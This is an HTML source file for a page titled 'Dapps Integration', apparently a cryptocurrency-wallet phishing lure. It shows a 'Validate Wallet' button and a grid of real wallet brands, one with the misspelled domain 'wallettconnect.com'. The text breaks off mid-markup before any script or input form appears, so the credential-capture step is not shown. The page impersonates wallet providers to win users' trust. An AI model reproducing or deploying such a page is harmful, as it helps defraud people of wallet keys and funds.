




==== wc/index.html @ 69dabfce "Add files via upload" ====
﻿<!DOCTYPE html>
<html>
<head>

    <meta http-equiv="content-type" content="text/html;charset=UTF-8">
    <title>Dapps Integration</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="assets/css/style.css">

    <link rel="shortcut icon" href="assets/icon/Favicon.jpg">
    <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.jpg">
</head>
<!-- <body class="body header-fixed is_dark"> --><body class="body header-fixed"> <div class="preload preload-container"> <div class="preload-logo"></div> </div> <div id="wrapper"> <div id="page" class="clearfix"> <header id="header_main" class="header_1 js-header"> <div class="themesflat-container"> <div class="row"> <div class="col-md-12"> <div id="site-header-inner"> <div class="wrap-box flex"> <div id="site-logo" class="clearfix"> <div id="site-logo-inner"> <a href="index-1.htm" rel="home" class="main-logo"> <h4 style="color: blue !important;">Dapps Integration</h4> </a> </div> </div> <div class="flat-search-btn flex"> <div class="sc-btn-top mg-r-12" id="site-header"> <a href="index-1.htm" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1"> <span>Validate Wallet</span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="mode_switcher"> <a href="index-1.htm" class="light d-flex align-items-center is_active"> <img src="assets/images/icon/sun.png" alt=""> </a> <a href="index-1.htm" class="dark d-flex align-items-center"> <img id="moon_dark" src="assets/images/icon/moon-2.png" alt=""> </a> </div> </header> <section class="tf-section top-seller" id="wallets_list"> <div class="themesflat-container"> <div class="row"> <div class="col-md-12"> <h2 class="tf-title style2"> Select a Wallet</h2> <div class="heading-line s2"></div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="./assets/images/logo/safepal.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/safepal.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Safepal</a></h5> <span class="price">safepal.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="./assets/images/logo/walle.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Wallet Connect</a></h5> <span class="price">wallettconnect.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="./assets/images/logo/trust_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trust Wallet</a></h5> <span class="price">trustwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="./assets/images/logo/metamask.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Metamask</a></h5> <span class="price">metamask.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="liquality" class="sc-author-box select_liquality" data-title="Liquality" data-logo="./assets/images/logo/liquality.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/liquality.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Liquality</a></h5> <span class="price">liquality.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="./assets/images/logo/binance.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/binance.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Binance Chain Wallet</a></h5> <span class="price">binance.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="./assets/images/logo/polygon.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Polygon Wallet</a></h5> <span class="price">polygon.technology</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="./assets/images/logo/rainbow.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Rainbow</a></h5> <span class="price">rainbow.me</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="./assets/images/logo/bitpay.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Bitpay</a></h5> <span class="price">bitpay.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="./assets/images/logo/walleth.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Walleth</a></h5> <span class="price">walleth.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="./assets/images/logo/argent.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Argent</a></h5> <span class="price">argent.xyz</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="./assets/images/logo/huobi.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Huobi Wallet</a></h5> <span class="price">huobiwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="./assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 